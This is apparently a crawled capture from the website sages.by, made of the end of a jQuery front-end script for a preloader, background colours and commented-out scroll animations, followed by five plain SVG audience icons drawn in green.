			contactInfoBC = $contactInfoTarget.length ? $contactInfoTarget.css('background-color') : '#fff';

		if ( $contactInfo.length ) {
			$contactInfo.css('background-color', contactInfoBC);
		}

		// if ( $mapFull.length && $mapFull.width() === $wn.width() ) {
		// 	$contactInfo.addClass('contact__info--overlap');
		// }

        /* ------------------------------------------------------------------------- *
         * Preloader
         * ------------------------------------------------------------------------- */
        var $preloader = $('#preloader');

        if ( $preloader.length ) {
            $preloader.fadeOut(function () {
                $body.addClass('loaded');
            });
        }

        /* ------------------------------------------------------------------------- *
         * SCROLLING ANIMATIONS
         * ------------------------------------------------------------------------- */
        // var $scrollRevealGroup = $('[data-scroll-reveal="group"]'),
        //     $scrollReveal = '';

        // if ( typeof ScrollReveal === "function" ) {
        //     $scrollReveal = ScrollReveal();

        //     $scrollReveal
        //         .reveal('[data-scroll-reveal="left"]', {origin: 'left', mobile: false, duration: 800})
        //         .reveal('[data-scroll-reveal="right"]', {origin: 'right', mobile: false, duration: 800})
        //         .reveal('[data-scroll-reveal="bottom"]', {duration: 800, mobile: false});

        //     $scrollRevealGroup.each(function () {
        //         $scrollReveal.reveal($(this).children(), {duration: 800, mobile: false}, 150);
        //     });
        // }
    });

}(jQuery));


--- FILE ---
content_type: image/svg+xml
request_url: https://sages.by/wp-content/uploads/2020/12/s-audience-1.svg
body_size: 485
content:
<svg id="Layer_3" enable-background="new 0 0 64 64" height="512" viewBox="0 0 64 64" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m62.732 14.373c-7.92-8.499-19.121-13.373-30.732-13.373s-22.813 4.874-30.732 13.373c-.173.185-.269.429-.269.682l.001 46.945c0 .552.448 1 1 1h10 12 12 26c.552 0 1-.448 1-1l.001-46.945c0-.253-.096-.497-.269-.682zm-3.129-.318h-55.207c7.406-7.052 17.336-11.055 27.604-11.055s20.198 4.003 27.603 11.055zm-48.603 9.945v-3c0-.551.449-1 1-1h40c.551 0 1 .449 1 1v3zm40 2v2h-38v-2zm-15 23h-11v-11c0-.552-.448-1-1-1h-11v-3h38v27h-14v-11c0-.552-.448-1-1-1zm-7 2h2v2h-2zm-12 0h2v2h-2zm-4-2v-10h2v3c0 .552.448 1 1 1h4c.552 0 1-.448 1-1v-3h2v10zm38-17h-38v-2h38zm-34 7h2v2h-2zm-4 12h2v3c0 .552.448 1 1 1h4c.552 0 1-.448 1-1v-3h2v10h-10zm12 10v-10h2v3c0 .552.448 1 1 1h4c.552 0 1-.448 1-1v-3h2v10zm28 0v-32-3h1c.552 0 1-.448 1-1v-4c0-1.654-1.346-3-3-3h-40c-1.654 0-3 1.346-3 3v4c0 .552.448 1 1 1h1v3 9 12 11h-8l-.001-44.946h58.002v17.945h-5.001c-.552 0-1 .448-1 1v10c0 .552.448 1 1 1h5v15h-8zm8-20v3h-4v-8h4.001v3h-2v2z" fill="#79b928"/><path d="m22 10h20v2h-20z" fill="#79b928"/><path d="m22 6h20v2h-20z" fill="#79b928"/><path d="m15 57h6v2h-6z" fill="#79b928"/><path d="m15 45h6v2h-6z" fill="#79b928"/><path d="m27 57h6v2h-6z" fill="#79b928"/><path d="m6 35h2v2h-2z" fill="#79b928"/><path d="m6 39h2v2h-2z" fill="#79b928"/><path d="m6 43h2v2h-2z" fill="#79b928"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sages.by/wp-content/uploads/2020/12/s-audience-6.svg
body_size: 1199
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="512" height="512"><g id="Consult-Talk"><rect x="16" y="25" width="2" height="2" fill="#79b928"/><rect x="26" y="25" width="2" height="2" fill="#79b928"/><path d="M61.142,36.01l-3.907-.558a14,14,0,0,0-.657-1.6L58.942,30.7a1,1,0,0,0-.093-1.307l-4.243-4.243A.989.989,0,0,0,54,24.867V15.241A8,8,0,0,0,57,9a7.917,7.917,0,0,0-4.573-7.224A1,1,0,0,0,51,2.68v5.6l-2,.667-2-.667V2.68a1,1,0,0,0-1.427-.9A7.917,7.917,0,0,0,41,9a8,8,0,0,0,3,6.241V22H41a1,1,0,0,0-.99.858l-.647,4.529,1.98.283L41.867,24h4.266l.524,3.67a1,1,0,0,0,.71.818,11.939,11.939,0,0,1,2.4.987,1,1,0,0,0,1.081-.077l2.961-2.22,3.016,3.016L54.6,33.155a1,1,0,0,0-.077,1.081,11.939,11.939,0,0,1,.987,2.4,1,1,0,0,0,.818.71l3.67.524v4.266l-3.67.524a1,1,0,0,0-.818.71,11.939,11.939,0,0,1-.987,2.4,1,1,0,0,0,.077,1.081l2.22,2.961-3.016,3.016L50.845,50.6a1,1,0,0,0-1.081-.077,11.939,11.939,0,0,1-2.4.987,1,1,0,0,0-.71.818L46.133,56H42V51.771a11.1,11.1,0,0,0-.45-3.121,9.11,9.11,0,1,0-6.394-7.062c-.024-.01-.047-.022-.071-.031L27,38.323V36.786A11.089,11.089,0,0,0,30.479,34H33a3,3,0,0,0,3-3V28.816A3,3,0,0,0,38,26V23a3,3,0,0,0-2-2.816V19A14,14,0,0,0,8,19v1.184A3,3,0,0,0,6,23v3a3,3,0,0,0,3,3h2c.064,0,.126-.01.189-.014A11.023,11.023,0,0,0,17,36.786v1.537L8.915,41.557A10.949,10.949,0,0,0,2,51.771V61a1,1,0,0,0,1,1H41a1,1,0,0,0,1-1V58h5a1,1,0,0,0,.99-.858l.558-3.907a14,14,0,0,0,1.6-.657L53.3,54.942a1,1,0,0,0,1.307-.093l4.243-4.243a1,1,0,0,0,.093-1.307l-2.364-3.152a14,14,0,0,0,.657-1.6l3.907-.558A1,1,0,0,0,62,43V37A1,1,0,0,0,61.142,36.01Zm-11-8.588c-.047-.023-.1-.038-.147-.06V15H48v7.93l-.01-.072A1,1,0,0,0,47,22H46V14.74a1,1,0,0,0-.429-.821A6,6,0,0,1,45,4.522V9a1,1,0,0,0,.684.949l3,1a1,1,0,0,0,.632,0l3-1A1,1,0,0,0,53,9V4.522a6,6,0,0,1-.571,9.4A1,1,0,0,0,52,14.74V26.033ZM37,40a7.05,7.05,0,1,1,3.333,5.941,10.916,10.916,0,0,0-2.611-2.877A6.836,6.836,0,0,1,37,40Zm-4-8H31.786a10.9,10.9,0,0,0,1.025-3.014c.063,0,.125.014.189.014h1v2A1,1,0,0,1,33,32ZM31,21a3.015,3.015,0,0,1-2.4-1.2l-1.8-2.4a1,1,0,0,0-.674-.392,1.011,1.011,0,0,0-.751.211L22.019,19.9A5.018,5.018,0,0,1,18.9,21H13V20a9,9,0,0,1,18,0Zm5,5a1,1,0,0,1-1,1H33V22h2a1,1,0,0,1,1,1ZM22,7A12.013,12.013,0,0,1,34,19v1H33a11,11,0,0,0-22,0H10V19A12.013,12.013,0,0,1,22,7ZM9,27a1,1,0,0,1-1-1V23a1,1,0,0,1,1-1h2v5Zm4,0V23h5.9a7.024,7.024,0,0,0,4.372-1.534l2.551-2.041L27,21a5.025,5.025,0,0,0,4,2v4a8.947,8.947,0,0,1-1.522,5H22v2h5.644A8.991,8.991,0,0,1,13,27Zm9,11a10.966,10.966,0,0,0,3-.426V39a3,3,0,0,1-6,0V37.574A10.966,10.966,0,0,0,22,38ZM40,60H34V49H32V60H12V49H10V60H4V51.771a8.958,8.958,0,0,1,5.658-8.357l7.563-3.025a4.968,4.968,0,0,0,9.558,0l7.563,3.025A8.958,8.958,0,0,1,40,51.771Z" fill="#79b928"/><rect x="43" y="26" width="2" height="2" fill="#79b928"/><rect x="43" y="52" width="2" height="2" fill="#79b928"/><rect x="52.192" y="48.192" width="2" height="2" transform="translate(-19.205 52.021) rotate(-45)" fill="#79b928"/><rect x="56" y="39" width="2" height="2" fill="#79b928"/><rect x="52.192" y="29.808" width="2" height="2" transform="translate(-6.205 46.636) rotate(-45)" fill="#79b928"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sages.by/wp-content/uploads/2020/12/s-audience-3.svg
body_size: 2073
content:
<svg height="512pt" viewBox="0 0 512.00002 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m502 400.957031c-83.515625 0-165.484375 34.257813-224.890625 93.988281-3.898437 3.917969-3.878906 10.25.035156 14.140626 1.953125 1.941406 4.5 2.910156 7.054688 2.910156 2.566406 0 5.132812-.980469 7.089843-2.945313 55.679688-55.984375 132.480469-88.09375 210.710938-88.09375 5.523438 0 10-4.476562 10-10 0-5.519531-4.476562-10-10-10zm0 0" fill="#79b928"/><path d="m293.46875 391.695312c-3.09375-4.578124-9.308594-5.78125-13.882812-2.6875-42.761719 28.882813-78.875 65.023438-107.34375 107.414063-3.078126 4.585937-1.859376 10.800781 2.726562 13.878906 1.714844 1.148438 3.648438 1.699219 5.566406 1.699219 3.21875 0 6.382813-1.554688 8.3125-4.425781 27.023438-40.246094 61.316406-74.5625 101.933594-101.996094 4.574219-3.089844 5.777344-9.304687 2.6875-13.882813zm0 0" fill="#79b928"/><path d="m502 320.457031c-44.707031 0-88.957031 7.636719-131.519531 22.699219-5.207031 1.839844-7.933594 7.554688-6.089844 12.761719 1.449219 4.105469 5.308594 6.667969 9.425781 6.667969 1.105469 0 2.230469-.1875 3.335938-.578126 40.414062-14.300781 82.417968-21.550781 124.847656-21.550781 5.523438 0 10-4.476562 10-10 0-5.523437-4.476562-10-10-10zm0 0" fill="#79b928"/><path d="m143.277344 443.378906c65.789062-85.777344 161.023437-145.335937 266.109375-167.65625.019531-.003906.039062-.007812.054687-.011718 30.199219-6.410157 61.203125-9.75 92.558594-9.75 5.519531 0 10-4.480469 10-10 0-5.523438-4.480469-10-10-10-28.433594 0-56.757812 2.601562-84.601562 7.691406v-21.585938c36.144531-30.597656 55.984374-70.691406 55.984374-113.386718 0-44.144532-21.207031-85.507813-59.71875-116.472657-3.660156-2.941406-8.875-2.941406-12.535156 0-38.507812 30.964844-59.71875 72.328125-59.71875 116.472657 0 42.695312 19.84375 82.789062 55.984375 113.386718v25.675782c-19 4.324218-37.726562 9.835937-56.0625 16.472656v-58.550782c0-2.75-1.109375-5.238281-2.90625-7.046874v-.003907l-56-56.332031c-1.878906-1.886719-4.429687-2.949219-7.09375-2.949219h-114.332031c-2.660156 0-5.214844 1.0625-7.089844 2.949219l-56 56.332031v.003907c-1.796875 1.808593-2.910156 4.296874-2.910156 7.050781v38.1875c-6.96875-1.277344-13.96875-2.402344-21-3.363281v-35.648438c27.332031-23.511719 42.328125-54.175781 42.328125-86.84375 0-34.128906-16.359375-66.074219-46.0625-89.960938-3.660156-2.941406-8.871094-2.941406-12.53125 0-29.703125 23.882813-46.0625 55.832032-46.0625 89.960938 0 32.664062 14.996094 63.328125 42.328125 86.839844v33.351562c-14.582031-1.363281-29.261719-2.066406-44-2.066406-5.523438 0-10 4.476562-10 10s4.476562 10 10 10c79.960938 0 158.171875 21.15625 227.121094 61.292969-16.519532 11.226562-32.296875 23.488281-47.234375 36.6875-55.863281-28.460938-117.933594-43.480469-179.886719-43.480469-5.519531 0-10 4.476562-10 10s4.480469 10 10 10c56.371094 0 112.855469 13.109375 164.171875 38.003906-15.203125 14.707032-29.414063 30.441406-42.527344 47.074219-38.898437-16.3125-79.78125-24.578125-121.644531-24.578125-5.519531 0-10 4.476562-10 10s4.480469 10 10 10c37.5 0 74.164062 7.109375 109.1875 21.109375-6.910156 9.601563-13.476562 19.464844-19.652344 29.589844l-15.238281 24.964843c-2.878906 4.710938-1.386719 10.867188 3.324219 13.742188 1.628906.996094 3.425781 1.46875 5.203125 1.46875 3.367187 0 6.660156-1.707031 8.542969-4.792969l15.238281-24.964843c7.945312-13.019532 16.53125-25.546876 25.683593-37.574219.359376-.398438.695313-.824219.988282-1.289063zm218.136718-324.699218c0-35.542969 16.261719-69.210938 45.984376-95.59375 29.722656 26.382812 45.984374 60.050781 45.984374 95.59375 0 31.320312-12.640624 61.191406-35.984374 85.898437v-76.578125c0-5.523438-4.476563-10-10-10-5.523438 0-10 4.476562-10 10v76.578125c-23.347657-24.707031-35.984376-54.578125-35.984376-85.898437zm-329.742187 9.320312c0-25.507812 11.417969-49.734375 32.328125-68.984375 20.910156 19.246094 32.328125 43.476563 32.328125 68.984375 0 21.082031-7.808594 41.292969-22.328125 58.542969v-66.542969c0-5.523438-4.476562-10-10-10-5.519531 0-10 4.476562-10 10v66.542969c-14.519531-17.25-22.328125-37.460938-22.328125-58.542969zm275.621094 77.664062h-86.132813l-36.117187-36.332031h86.132812zm-146.292969-32.148437 31.960938 32.148437h-63.917969zm-46 52.148437h92v63.59375c-4.636719-2.132812-9.300781-4.195312-14-6.175781v-33.585937c0-5.519532-4.476562-10-10-10h-44c-5.519531 0-10 4.480468-10 10v11.890625c-4.648438-1.210938-9.3125-2.359375-14-3.429688zm58 49.527344c-7.929688-2.921875-15.929688-5.632812-24-8.121094v-7.574218h24zm54 23.851563v-73.378907h94.335938v56.3125c-17.128907 7.097657-33.867188 15.199219-50.09375 24.308594-5.1875 2.910156-10.3125 5.933594-15.378907 9.035156-9.453125-5.773437-19.078125-11.203124-28.863281-16.277343zm0 0" fill="#79b928"/><path d="m407.398438 100c2.628906 0 5.210937-1.070312 7.070312-2.933594 1.859375-1.859375 2.929688-4.4375 2.929688-7.066406 0-2.632812-1.066407-5.210938-2.929688-7.070312-1.859375-1.863282-4.441406-2.929688-7.070312-2.929688-2.628907 0-5.210938 1.066406-7.066407 2.929688-1.863281 1.859374-2.933593 4.4375-2.933593 7.070312 0 2.628906 1.070312 5.207031 2.933593 7.066406 1.855469 1.859375 4.4375 2.933594 7.066407 2.933594zm0 0" fill="#79b928"/><path d="m320.597656 365.269531c-1.855468 1.859375-2.929687 4.4375-2.929687 7.066407 0 2.640624 1.070312 5.210937 2.929687 7.070312 1.863282 1.863281 4.441406 2.929688 7.070313 2.929688 2.632812 0 5.210937-1.066407 7.070312-2.929688 1.859375-1.859375 2.929688-4.429688 2.929688-7.070312 0-2.628907-1.070313-5.207032-2.929688-7.066407-1.859375-1.863281-4.4375-2.933593-7.070312-2.933593-2.628907 0-5.207031 1.070312-7.070313 2.933593zm0 0" fill="#79b928"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sages.by/wp-content/uploads/2020/12/s-audience-5.svg
body_size: 3540
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m506.469 29.902c-.127-5.007-.884-10.542-5.531-13.632-5.313-3.528-11.438-1.142-17.361 1.172-14.226 5.55-28.625 9.157-45.314 11.353-4.106.54-6.998 4.307-6.457 8.414.54 4.106 4.307 7 8.414 6.457 17.918-2.356 33.428-6.249 48.811-12.25.548-.214 1.478-.577 2.449-.932.296 12.426-2.977 22.044-10.004 29.398-11.339 11.866-33.064 18.182-64.574 18.771-4.141.078-7.436 3.498-7.358 7.64.077 4.094 3.419 7.359 7.496 7.359.048 0 .096 0 .144-.001 17.649-.33 32.531-2.329 44.826-6.036.211 10.17-2.296 18.273-7.607 24.585-3.58 4.256-8.54 7.78-14.838 10.569-.059.027-.12.051-.178.08-10.937 4.8-25.892 7.397-44.736 7.742-4.142.076-7.437 3.495-7.361 7.637.075 4.095 3.418 7.362 7.496 7.362.047 0 .094 0 .141-.001 16.014-.293 29.563-2.096 40.79-5.441-.532 7.188-3.088 13.779-7.663 19.673-10.008 12.895-27.998 20.22-42.062 22.004-1.703-3.15-3.624-6.248-5.759-9.265-9.616-13.631-24.409-25.285-39.583-31.179-16.583-6.412-30.362-5.159-37.813 3.441-6.921 8.023-6.609 21.462-3.619 32.716-6.28-1.001-12.663-2.15-19.108-3.431v-58.37c23.295-4.101 43.414-16.776 57.171-36.185l.305-.429c18.936-26.292 40.161-29.953 68.079-32.254 4.128-.34 7.198-3.963 6.858-8.091-.341-4.128-3.952-7.206-8.091-6.858-29.859 2.461-56.415 7.052-79.017 38.436l-.373.522c-10.913 15.398-26.659 25.698-44.933 29.577v-20.327c11.796-7.836 19.593-21.242 19.593-36.441-.002-24.089-19.6-43.687-43.688-43.687-24.103 0-43.714 19.598-43.714 43.687 0 15.193 7.795 28.595 19.592 36.432v20.337c-18.203-3.875-33.936-14.158-44.898-29.531l-.403-.563c-24.682-34.279-53.391-36.48-86.633-39.029-20.945-1.606-44.685-3.427-71.505-13.89-5.929-2.314-12.06-4.707-17.383-1.17-4.655 3.094-5.412 8.625-5.539 13.617-.441 16.49 4.318 30.067 14.148 40.354 4.295 4.495 9.503 8.325 15.645 11.513-1.467 16.336 2.151 29.817 10.818 40.113 4.026 4.782 9.056 8.827 15.129 12.15-.753 12.948 2.999 25.045 10.994 35.267 12.388 15.841 32.129 24.034 47.64 26.81-3.963 12.381-4.588 24.894-1.499 35.93 4.918 17.572 18.3 31.202 39.769 40.508l38.973 16.915c-12.003 6.372-22.103 13.313-30.121 20.733-3.04 2.813-3.225 7.559-.411 10.599 1.479 1.598 3.489 2.406 5.507 2.406 1.822 0 3.649-.66 5.092-1.995 9.357-8.659 22.125-16.694 37.979-23.911l21.963 9.532-16.726 7.263c-25.786 11.179-37.92 23.085-37.095 36.398.805 12.997 14.147 23.656 38.582 30.823l15.208 4.467c.033.01.068.02.101.03l74.976 22.021c24.335 7.135 39.199 21.748 40.78 40.092 1.23 14.286-6.178 27.937-18.437 33.968-12.226 6.016-20.121 5.929-22.23 5.14.07-1.031.699-4.188 5.137-10.365 9.696-13.446 12.765-24.799 9.381-34.706-3.22-9.428-12.082-16.349-26.338-20.57l-91.121-27.021c-1.849-.549-5.939-1.916-6.218-1.994-29.32-10.125-45.049-26.501-42.343-44.5.615-4.097-2.206-7.916-6.302-8.532-4.116-.609-7.916 2.207-8.532 6.302-3.199 21.284 9.524 40.307 34.761 53.443-21.535 10.321-34.933 27.372-36.672 47.547-1.759 20.398 8.995 39.976 26.759 48.715 8.191 4.03 17.678 7.073 25.817 7.073 5.986-.001 11.246-1.646 14.725-5.756 3.952-4.668 6.353-13.447-4.66-28.775-6.551-9.084-9.023-16.176-7.349-21.076 1.942-5.686 10.005-9.145 16.431-11.046l16.099-4.773v56.894c0 13.301 10.821 24.122 24.122 24.122 13.285 0 24.093-10.821 24.093-24.122v-56.903l16.129 4.783c6.413 1.898 14.465 5.354 16.404 11.036 1.675 4.903-.799 11.997-7.359 21.096-11.005 15.317-8.604 24.097-4.652 28.765 3.479 4.11 8.736 5.756 14.724 5.756 8.14 0 17.626-3.043 25.817-7.073 17.764-8.738 28.518-28.315 26.76-48.715-1.743-20.222-15.201-37.307-36.824-47.62 21.388-11.379 33.708-27.406 34.449-45.555.95-23.253-17.008-46.132-49.87-64.348l38.165-16.562c21.459-9.307 34.831-22.934 39.747-40.503 3.091-11.05 2.461-23.579-1.512-35.971 15.633-2.874 35.506-11.18 47.818-27.042 7.875-10.147 11.567-22.149 10.824-34.993 6.085-3.327 11.123-7.379 15.154-12.17 8.662-10.297 12.273-23.774 10.798-40.101 6.141-3.187 11.348-7.017 15.642-11.511 9.83-10.287 14.59-23.864 14.149-40.343zm-294.935 391.473c-14.273 4.223-23.144 11.146-26.366 20.578-3.384 9.906-.316 21.257 9.37 34.688 4.444 6.187 5.073 9.345 5.145 10.376-2.108.788-10.004.875-22.231-5.14-12.258-6.031-19.667-19.682-18.436-33.968 1.581-18.344 16.445-32.957 40.814-40.103l1.177-.351c1.348.438 28.628 8.552 28.628 8.552zm53.573 66.503c0 5.03-4.079 9.122-9.093 9.122-5.03 0-9.122-4.092-9.122-9.122v-61.341l9.125-2.705 9.09 2.696zm41.374-294.085c3.859 5.338 10.231 11.255 20.6 14.753 10.552 3.56 13.453 7.068 13.513 8.427.141 3.222-7.618 11.245-25.31 18.998l-35.177 15.42v-61.98c8.954 1.729 17.779 3.189 26.374 4.382zm-50.467-178.793c15.817 0 28.686 12.869 28.686 28.687 0 15.833-12.868 28.715-28.686 28.715-15.833 0-28.714-12.882-28.714-28.715 0-15.818 12.881-28.687 28.714-28.687zm0 72.401c3.118 0 6.158-.335 9.093-.959v22.763.029 70.958.05 77.725l-9.111 3.994-9.104-3.991v-77.74c0-.015 0-.03 0-.045v-70.951c0-.01 0-.019 0-.029v-22.768c2.944.627 5.994.964 9.122.964zm-50.496 106.39c8.692-1.205 17.519-2.66 26.374-4.373v61.976l-35.175-15.421c-17.68-7.756-25.433-15.782-25.291-19.004.06-1.357 2.957-4.864 13.485-8.42 10.363-3.485 16.737-9.402 20.607-14.758zm-121.436-33.744c-4.662-5.961-7.263-12.628-7.797-19.9 11.227 3.347 24.777 5.15 40.792 5.444.047.001.094.001.141.001 4.078 0 7.421-3.269 7.496-7.362.075-4.142-3.22-7.561-7.361-7.637-29.828-.546-49.925-6.73-59.732-18.381-5.314-6.314-7.826-14.419-7.621-24.594 12.293 3.706 27.174 5.703 44.819 6.034.048.001.096.001.144.001 4.077 0 7.419-3.267 7.496-7.359.077-4.142-3.218-7.562-7.358-7.64-31.51-.589-53.235-6.904-64.574-18.771-7.027-7.354-10.3-16.973-10.003-29.408.981.357 1.925.726 2.479.942 28.897 11.275 53.819 13.186 75.807 14.872 31.93 2.448 54.999 4.217 75.63 32.869l.341.476c13.809 19.365 33.907 32.011 57.111 36.105v58.376c-6.392 1.274-12.772 2.421-19.105 3.428 2.989-11.246 3.304-24.69-3.62-32.715-7.427-8.616-21.203-9.87-37.794-3.442-15.179 5.885-29.984 17.54-39.604 31.177-2.138 3.021-4.061 6.124-5.765 9.278-13.92-1.662-31.823-8.88-41.922-21.794zm181.025 158.899v54.059l-9.099 2.674-9.116-2.677v-54.059l9.101-3.952zm20.493 8.895c21.136 9.163 28.369 17.223 28.091 21.709-.289 4.661-9.008 11.836-27.838 17.359l-5.746 1.688v-43.141zm-87.292 21.709c-.277-4.487 6.956-12.546 28.095-21.71l5.489-2.384v43.14l-5.748-1.688c-18.828-5.523-27.547-12.698-27.836-17.358zm152.259 3.286c-.644 15.745-15.16 29.833-39.943 38.868l-27.991-8.215 7.446-2.188c24.437-7.168 37.778-17.827 38.584-30.824.824-13.313-11.31-25.22-37.093-36.397l-127.425-55.306c-17.123-7.422-27.652-17.781-31.293-30.789-3.892-13.907.283-31.39 11.168-46.767.003-.003.005-.007.008-.01 7.984-11.319 20.233-20.978 32.767-25.837 9.561-3.704 18.201-4.013 21.014-.748 3.615 4.19 2.059 18.886-2.959 28.05-2.078 3.759-6.319 8.832-14.728 11.66-15.3 5.165-23.268 12.56-23.681 21.976-.654 14.898 18.265 26.386 34.252 33.399l101.271 44.399c37.525 16.444 59.433 38.398 58.603 58.729zm28.584-124.844c-3.639 13.006-14.159 23.362-31.271 30.784l-49.828 21.624c-.022-.01-.044-.02-.066-.03l-23.311-10.22 46.629-20.441c15.996-7.009 34.928-18.492 34.274-33.394-.413-9.42-8.388-16.815-23.704-21.982-8.41-2.837-12.649-7.906-14.709-11.631-5.032-9.193-6.589-23.889-2.984-28.067 2.873-3.315 11.335-3.019 21.046.735 12.521 4.863 24.763 14.523 32.753 25.849 10.886 15.379 15.062 32.864 11.171 46.773z" fill="#79b928"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sages.by/wp-content/uploads/2020/12/s-audience-2.svg
body_size: 1541
content:
<svg height="661pt" viewBox="-20 -40 661.33331 661" width="661pt" xmlns="http://www.w3.org/2000/svg"><path d="m10 248.832031h55.476562c3.28125 11.832031 8.007813 23.214844 14.085938 33.882813l-39.265625 39.25c-1.875 1.875-2.929687 4.417968-2.929687 7.074218s1.054687 5.199219 2.929687 7.074219l42.421875 42.433594c3.90625 3.898437 10.234375 3.898437 14.140625 0l39.269531-39.273437c10.667969 6.074218 22.039063 10.804687 33.871094 14.082031v55.476562c0 5.523438 4.476562 10 10 10h60c5.523438 0 10-4.476562 10-10v-55.476562c11.832031-3.277344 23.203125-8.007813 33.871094-14.082031l39.269531 39.273437c3.96875 3.75 10.175781 3.75 14.140625 0l42.429688-42.433594c1.875-1.875 2.929687-4.417969 2.929687-7.074219s-1.054687-5.199218-2.929687-7.074218l-39.273438-39.25c6.078125-10.667969 10.804688-22.050782 14.085938-33.882813h55.476562c5.523438 0 10-4.476562 10-10v-60c0-5.519531-4.476562-10-10-10h-55.476562c-3.28125-11.828125-8.007813-23.210937-14.085938-33.878906l39.265625-39.25c1.875-1.875 2.929687-4.417969 2.929687-7.074219s-1.054687-5.199218-2.929687-7.074218l-42.421875-42.433594c-3.90625-3.902344-10.234375-3.902344-14.140625 0l-39.269531 39.273437c-10.667969-6.070312-22.042969-10.800781-33.871094-14.082031v-55.480469c0-5.519531-4.476562-10-10-10h-60c-5.523438 0-10 4.480469-10 10v55.480469c-11.828125 3.28125-23.203125 8.011719-33.871094 14.082031l-39.269531-39.273437c-3.96875-3.75-10.175781-3.75-14.140625 0l-42.429688 42.433594c-1.875 1.875-2.929687 4.417968-2.929687 7.074218s1.054687 5.199219 2.929687 7.074219l39.273438 39.25c-6.078125 10.667969-10.804688 22.050781-14.085938 33.878906h-55.476562c-5.523438 0-10 4.480469-10 10v60c0 5.523438 4.476562 10 10 10zm10-60h53.300781c4.699219 0 8.765625-3.269531 9.769531-7.859375 3.28125-14.976562 9.214844-29.25 17.519532-42.140625 2.535156-3.953125 1.972656-9.144531-1.351563-12.46875l-37.738281-37.738281 28.289062-28.292969 37.730469 37.738281c3.324219 3.332032 8.519531 3.894532 12.480469 1.355469 12.894531-8.300781 27.164062-14.234375 42.140625-17.519531 4.585937-1.007812 7.859375-5.074219 7.859375-9.773438v-53.300781h40v53.300781c0 4.699219 3.273438 8.765626 7.859375 9.773438 14.976563 3.285156 29.246094 9.21875 42.140625 17.519531 3.960938 2.539063 9.15625 1.976563 12.480469-1.355469l37.730469-37.738281 28.28125 28.292969-37.730469 37.726562c-3.332031 3.328126-3.890625 8.523438-1.351563 12.480469 8.304688 12.898438 14.230469 27.167969 17.507813 42.148438 1.007812 4.589843 5.074219 7.863281 9.769531 7.863281h53.3125v40h-53.3125c-4.695312 0-8.761719 3.269531-9.769531 7.859375-3.277344 14.976563-9.207031 29.246094-17.507813 42.128906-2.535156 3.957031-1.972656 9.148438 1.351563 12.472657l37.738281 37.730468-28.289062 28.300782-37.730469-37.742188c-3.324219-3.328125-8.519531-3.890625-12.480469-1.351562-12.886719 8.304687-27.152344 14.238281-42.128906 17.519531-4.59375 1-7.871094 5.070312-7.871094 9.769531v53.300781h-40v-53.300781c0-4.699219-3.277344-8.769531-7.871094-9.769531-14.976562-3.28125-29.242187-9.214844-42.128906-17.519531-3.960938-2.539063-9.15625-1.976563-12.480469 1.351562l-37.730469 37.742188-28.28125-28.292969 37.730469-37.730469c3.332031-3.324219 3.890625-8.519531 1.351563-12.480469-8.304688-12.894531-14.238282-27.167969-17.519532-42.148437-1.007812-4.589844-5.070312-7.851563-9.769531-7.851563h-53.300781zm0 0" fill="#79b928"/><path d="m210 288.832031c44.183594 0 80-35.8125 80-80 0-44.183593-35.816406-80-80-80s-80 35.816407-80 80c.046875 44.160157 35.839844 79.953125 80 80zm0-140c33.132812 0 60 26.867188 60 60 0 33.136719-26.867188 60-60 60s-60-26.863281-60-60c.035156-33.125 26.875-59.964843 60-60zm0 0" fill="#79b928"/><path d="m210 318.832031c60.75 0 110-49.246093 110-110 0-60.75-49.25-110-110-110s-110 49.25-110 110c.074219 60.722657 49.277344 109.929688 110 110zm0-200c49.707031 0 90 40.292969 90 90s-40.292969 90-90 90-90-40.292969-90-90c.054688-49.679687 40.316406-89.945312 90-90zm0 0" fill="#79b928"/><path d="m570 458.832031v-80c0-5.519531-4.476562-10-10-10h-20v-80c0-5.519531-4.476562-10-10-10h-90c-5.523438 0-10 4.480469-10 10v80h-50c-5.523438 0-10 4.480469-10 10v80h-320c-27.601562.035157-49.9648438 22.398438-50 50v20c.0351562 27.605469 22.398438 49.96875 50 50h520c27.601562-.03125 49.964844-22.394531 50-50v-20c-.035156-27.601562-22.398438-49.964843-50-50zm-20 0h-70v-70h70zm-100-160h70v70h-70zm-60 90h70v70h-70zm210 140c0 16.570313-13.433594 30-30 30h-520c-16.566406 0-30-13.429687-30-30v-20c0-16.566406 13.433594-30 30-30h520c16.566406 0 30 13.433594 30 30zm0 0" fill="#79b928"/><path d="m310 488.832031c-16.566406 0-30 13.433594-30 30 0 16.570313 13.433594 30 30 30s30-13.429687 30-30c0-16.566406-13.433594-30-30-30zm0 40c-5.523438 0-10-4.476562-10-10 0-5.519531 4.476562-10 10-10s10 4.480469 10 10c0 5.523438-4.476562 10-10 10zm0 0" fill="#79b928"/><path d="m210 488.832031c-16.566406 0-30 13.433594-30 30 0 16.570313 13.433594 30 30 30s30-13.429687 30-30c0-16.566406-13.433594-30-30-30zm0 40c-5.523438 0-10-4.476562-10-10 0-5.519531 4.476562-10 10-10s10 4.480469 10 10c0 5.523438-4.476562 10-10 10zm0 0" fill="#79b928"/><path d="m410 488.832031c-16.566406 0-30 13.433594-30 30 0 16.570313 13.433594 30 30 30s30-13.429687 30-30c0-16.566406-13.433594-30-30-30zm0 40c-5.523438 0-10-4.476562-10-10 0-5.519531 4.476562-10 10-10s10 4.480469 10 10c0 5.523438-4.476562 10-10 10zm0 0" fill="#79b928"/><path d="m110 488.832031c-16.566406 0-30 13.433594-30 30 0 16.570313 13.433594 30 30 30s30-13.429687 30-30c0-16.566406-13.433594-30-30-30zm0 40c-5.523438 0-10-4.476562-10-10 0-5.519531 4.476562-10 10-10s10 4.480469 10 10c0 5.523438-4.476562 10-10 10zm0 0" fill="#79b928"/><path d="m510 488.832031c-16.566406 0-30 13.433594-30 30 0 16.570313 13.433594 30 30 30s30-13.429687 30-30c0-16.566406-13.433594-30-30-30zm0 40c-5.523438 0-10-4.476562-10-10 0-5.519531 4.476562-10 10-10s10 4.480469 10 10c0 5.523438-4.476562 10-10 10zm0 0" fill="#79b928"/></svg>